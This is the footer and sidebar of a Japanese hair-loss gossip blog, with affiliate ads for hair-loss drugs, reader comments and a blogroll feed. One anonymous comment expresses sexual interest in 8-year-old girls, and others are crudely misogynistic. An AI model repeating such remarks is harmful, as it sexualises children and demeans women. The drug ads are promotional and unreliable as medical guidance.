<a rel="noopener" href="http://2chnavi.net/" target="_blank">2chnavi</a><br>
<a rel="noopener" href="http://anaguro.yanen.org/" target="_blank">アナグロあんてな</a><br>
<a rel="noopener" href="http://2chmap.com/" target="_blank">2ちゃんマップ</a><br>
<a rel="noopener" href="https://vip.5chmap.com" target="_blank">5chまとめMAP(総合)</a><br>

</div></div></aside><aside id="custom_html-19" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">相互リンク</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://michaelsan.livedoor.biz/" target="_blank">もみあげチャ～シュ～</a><br>
<a rel="noopener" href="https://crazy-manila.com/" target="_blank">クレイジーマニラ</a><br>
<a rel="noopener" href="http://shitsumonaru.com/" target="_blank">為になる？質問ある？まとめ</a><br>
<a rel="noopener" href="https://hagesokuho.livedoor.blog/" target="_blank">ルッキズム速報</a><br>
<a rel="noopener" href="https://fuyouhin-soudansho.com/" target="_blank">不用品回収相談所</a><br>
</div></div></aside><aside id="categories-3" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://hagelicious.com/category/kodooji/"><span class="list-item-caption">こどおじ・ニート</span><span class="post-count">14,710</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hagelicious.com/category/wig/"><span class="list-item-caption">カツラ</span><span class="post-count">773</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hagelicious.com/category/complex/"><span class="list-item-caption">コンプレックス</span><span class="post-count">26,216</span></a>
</li>
	<li class="cat-item cat-item-88"><a href="https://hagelicious.com/category/shampoo/"><span class="list-item-caption">シャンプー</span><span class="post-count">1,321</span></a>
</li>
	<li class="cat-item cat-item-135"><a href="https://hagelicious.com/category/shortstature/"><span class="list-item-caption">チビ</span><span class="post-count">1,238</span></a>
</li>
	<li class="cat-item cat-item-134"><a href="https://hagelicious.com/category/fat/"><span class="list-item-caption">デブ・肥満</span><span class="post-count">1,755</span></a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hagelicious.com/category/trend/"><span class="list-item-caption">トレンド</span><span class="post-count">26,901</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://hagelicious.com/category/hage/"><span class="list-item-caption">ハゲ</span><span class="post-count">18,172</span></a>
</li>
	<li class="cat-item cat-item-56"><a href="https://hagelicious.com/category/faga/"><span class="list-item-caption">女性の薄毛</span><span class="post-count">2,977</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hagelicious.com/category/haircut/"><span class="list-item-caption">散髪</span><span class="post-count">3,490</span></a>
</li>
	<li class="cat-item cat-item-138"><a href="https://hagelicious.com/category/cosmeticsurgery/"><span class="list-item-caption">整形</span><span class="post-count">969</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://hagelicious.com/category/flocking/"><span class="list-item-caption">植毛</span><span class="post-count">878</span></a>
</li>
	<li class="cat-item cat-item-123"><a href="https://hagelicious.com/category/nojob/"><span class="list-item-caption">無職</span><span class="post-count">15,204</span></a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hagelicious.com/category/genbaneko/"><span class="list-item-caption">現場猫</span><span class="post-count">27</span></a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hagelicious.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/"><span class="list-item-caption">筋トレ</span><span class="post-count">278</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hagelicious.com/category/hair_restorer/"><span class="list-item-caption">育毛剤</span><span class="post-count">1,864</span></a>
</li>
	<li class="cat-item cat-item-72"><a href="https://hagelicious.com/category/hairremoval/"><span class="list-item-caption">脱毛</span><span class="post-count">1,264</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hagelicious.com/category/entertainer/"><span class="list-item-caption">芸能人</span><span class="post-count">12,763</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://hagelicious.com/category/research/"><span class="list-item-caption">調査</span><span class="post-count">44</span></a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hagelicious.com/category/hairgrows/"><span class="list-item-caption">髪が生える</span><span class="post-count">1,993</span></a>
</li>
			</ul>

			</aside>
  
    <div id="sidebar-scroll" class="sidebar-scroll">
    <aside id="common_ad-3" class="widget widget-sidebar widget-sidebar-scroll widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>

<a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div>
          </div>

</div>
</aside>  </div>
  
</div>

      </div>

    </div>

        <div id="content-bottom" class="content-bottom wwa">
      <div id="content-bottom-in" class="content-bottom-in wrap">
        <aside id="custom_html-35" class="widget_text widget widget-content-bottom widget_custom_html"><h2 class="widget-content-bottom-title main-widget-label widget-title">RSS</h2><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337906;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337907;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
</div>
<div style="clear:both;"><br></div></div></aside><aside id="custom_html-50" class="widget_text widget widget-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://x.gd/z8UFR"></script></div></aside>      </div>
    </div>
    
    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

                  <div class="footer-widgets cf">
             <div class="footer-left"></div>
             <div class="footer-center"><aside id="custom_html-14" class="widget_text widget widget-footer-center widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">
	


	
</div>
</div></aside></div>
             <div class="footer-right"><aside id="custom_html-15" class="widget_text widget widget-footer-right widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">


</div></div></aside></div>
          </div>
        
                  <div class="footer-widgets-mobile cf">
             <div class="footer-mobile">
             <aside id="custom_html-46" class="widget_text widget widget-footer-mobile widget_custom_html"><h3 class="widget-footer-mobile-title footer-title widget-title">薄毛治療がオンライン診療、しかも電話で10分！薬代は1日80円～</h3><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div></aside>            <aside id="recent_comments-3" class="widget widget-footer-mobile widget_recent_comments">        <h3 class="widget-footer-mobile-title footer-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200401d/#comment-4042" title="【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.20</div>
                    </div>
                    <div class="recent-comment-content">マジレスすると、男性のAGAは母方からの遺伝が強くて、志村けんの母の家系はハ...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109f/#comment-4034" title="【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">またハゲを食い物にしている。ハゲは生類憐みの令にも引っかからないから、やり放...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage201006d/#comment-4033" title="【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e5a3af5ff96556eb52824a1b67e8d01a4f3dce07e18a147ea15439b42efdb7?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">LuckyRP</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">この動画、思わず見入ってしまいました！フケ処理の過程がリアルで、ちょっと気持...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり)</div>
                  </div>
                </a></div>      </aside>                 </div>
          </div>
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image footer-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
    <ul id="menu-footermenu" class="menu-footer"><li id="menu-item-7246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7246"><a href="http://blog.with2.net/link/?2028257">最新ランキング</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://hagelicious.com/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://hagelicious.com/law/">免責事項</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://hagelicious.com/contact/">お問合せ</a></li>
<li id="menu-item-27901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27901"><a href="https://hagelicious.com/link/">相互RSS</a></li>
</ul>  </div>
</nav>

    <div class="source-org copyright">© 2019-2026 ハゲリシャス速報 #ハゲ速.</div>
  </div>

</div>

      </div>

    </footer>

    
    
    

    

  <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91" class="mobile-footer-menu-buttons mobile-menu-buttons"><li class="navi-menu-button menu-button"><a href="https://w-di.info/cli_aga1" class="menu-button-in"><span class="custom-menu-icon menu-icon"><span class="fa fa-star"></span></span><span class="custom-menu-caption menu-caption">1日80円から自宅でできる薄毛治療</span></a></li>
</ul>


    <div id="go-to-top" class="go-to-top">
      <button class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font" aria-label="トップへ戻る"><span class="fa fa-arrow-circle-up"></span></button>
  </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cocoon-child-master\/*","\/wp-content\/themes\/cocoon-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=6.8.3&amp;fver=20251028041527" id="baguettebox-js-js"></script>
<script id="baguettebox-js-js-after">
/* <![CDATA[ */
          (function($){
           baguetteBox.run(".entry-content");
          })(jQuery);
        
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick.min.js?ver=6.8.3&amp;fver=20251028041527" id="slick-js-js"></script>
<script id="slick-js-js-after">
/* <![CDATA[ */
              (function($){
                $(".carousel-content").slick({
                  dots: true,autoplay: true,autoplaySpeed: 4000,
                  infinite: true,
                  slidesToShow: 6,
                  slidesToScroll: 6,
                  responsive: [
                      {
                        breakpoint: 1241,
                        settings: {
                          slidesToShow: 5,
                          slidesToScroll: 5
                        }
                      },
                      {
                        breakpoint: 1024,
                        settings: {
                          slidesToShow: 4,
                          slidesToScroll: 4
                        }
                      },
                      {
                        breakpoint: 835,
                        settings: {
                          slidesToShow: 3,
                          slidesToScroll: 3
                        }
                      },
                      {
                        breakpoint: 481,
                        settings: {
                          slidesToShow: 2,
                          slidesToScroll: 2
                        }
                      }
                    ]
                });

              })(jQuery);
            
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-includes/js/comment-reply.min.js?ver=6.8.3&amp;fver=20251028020913" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="cocoon-js-js-extra">
/* <![CDATA[ */
var cocoon_localize_script_options = {"is_lazy_load_enable":null,"is_fixed_mobile_buttons_enable":"1","is_google_font_lazy_load_enable":""};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-skin-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-child-master/javascript.js?ver=6.8.3&amp;fver=20250305115638" id="cocoon-child-js-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js?ver=3.8.1&amp;fver=20250930125746" id="throws-spam-away-script-js"></script>

    


  

  

  

    <div class="copy-info">タイトルとURLをコピーしました</div>
          <script>
      (function($){
        const selector = '.copy-button';//clipboardで使う要素を指定
        $(selector).click(function(event){
          //クリック動作をキャンセル
          event.preventDefault();
          //クリップボード動作
          navigator.clipboard.writeText($(selector).attr('data-clipboard-text')).then(
            () => {
              $('.copy-info').fadeIn(500).delay(1000).fadeOut(500);
            });
        });
      })(jQuery);
      </script>
    
  
  

  

  
  
  





  </div><!-- #container -->

</body>

</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337901/roll_data
body_size: 3877
content:
blogroll_write_feeds(337901, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"0","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"anaguro - VIP\u30fb\u30cd\u30bf","feed_id":"546507","entry_link":"https://anaguro.yanen.org/index.cgi?pkup=1362&hint=1768968550","entry_title":"HP\u3001\u753b\u671f\u7684\u904e\u304e\u308b\u30d1\u30bd\u30b3\u30f3\u3092\u767a\u8868\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343092442352","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"43c33febc7","posted_at":"1769145002","created_at":"1769145543","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/482694","entry_title":"\u5973\u6027\u300c\u5973\u306b\u3060\u3051\u65e5\u672c\u5200\u306e\u5e2f\u5200\u3092\u8a31\u53ef\u3057\u3066\u304f\u3060\u3055\u3044\u3001\u305d\u3046\u3059\u308c\u3070\u7537\u5973\u554f\u984c\u306f\u3059\u3079\u3066\u89e3\u6c7a\u3057\u307e\u3059\uff01\uff01\u300d\u2192\uff01","entry_id":"343092435275","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"6a98b47af5","posted_at":"1769144725","created_at":"1769145322","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/482698","entry_title":"\u5973\u6027\u300c\u5973\u306b\u3060\u3051\u65e5\u672c\u5200\u306e\u5e2f\u5200\u3092\u8a31\u53ef\u3057\u3066\u304f\u3060\u3055\u3044\u3001\u305d\u3046\u3059\u308c\u3070\u7537\u5973\u554f\u984c\u306f\u3059\u3079\u3066\u89e3\u6c7a\u3057\u307e\u3059\uff01\uff01\u300d\u2192\uff01","entry_id":"343092435274","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f321420596","posted_at":"1769144725","created_at":"1769145322","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/482699","entry_title":"\u3010\u60b2\u5831\u3011\u5927\u5b66\u306e\u5148\u751f\u304c\u300c\u5168\u304f\u5c31\u6d3b\u3057\u306a\u3044\u5927\u5b66\u751f\u300d\u306e\u3053\u3068\u3092\u66f8\u3044\u305f\u8ad6\u6587\u304c\u6016\u3059\u304e\u308b\u3093\u3060\u304c\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343092435276","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"6857465cbd","posted_at":"1769144707","created_at":"1769145322","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1756&cate=0&date=1769070470","entry_title":"\u3010\u65e5\u5411\u574246\u3011\u307e\u306a\u307f\u3093\u306eNHK\u30c9\u30e9\u30de\u51fa\u6f14\u3001\u30aa\u30fc\u30c7\u30a3\u30b7\u30e7\u30f3\u3067\u306f\u306a\u304f\u76f4\u63a5\u30aa\u30d5\u30a1\u30fc\u306e\u53ef\u80fd\u6027\u3082","entry_id":"343092434141","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"73dc6ff824","posted_at":"1769144701","created_at":"1769145304","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769037927","entry_title":"\u3010\u901f\u5831\u3011\u3061\u25cf\u30534cm\u3057\u304b\u306a\u3044\u304b\u3089\u75c5\u9662\u884c\u3063\u305f\u7d50\u679c\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343092437505","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b1b3164172","posted_at":"1769144701","created_at":"1769145372","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1840&cate=0&date=1769083200","entry_title":"\u3010\u65b0\u8a33\u5929\u5eb5\u8a18\u3011\u3084\u308b\u2606\u304a\u3060\u3000\u300e\u7b2c\uff11\uff18\u8a71 \uff1a \u300c \u91cc\u898b\u3089\u3057\u304f \u300d \u3067\u3044\u3053\u3046\uff01\u300f","entry_id":"343092434142","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b42ae22fa5","posted_at":"1769144700","created_at":"1769145304","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1769034848","entry_title":"\u30ea\u30a2\u30eb\u306e\u8ca7\u4e73\u3001\u30ac\u30c1\u3067\u9700\u8981\u304c\u306a\u304b\u3063\u305f\uff57","entry_id":"343092402979","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1dcac95997","posted_at":"1769144700","created_at":"1769143559","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1769004000","entry_title":"\u6d77\u5916\u300c\u65e5\u672c\u304c\u5f37\u3059\u304e\u308b\u2026\u300d  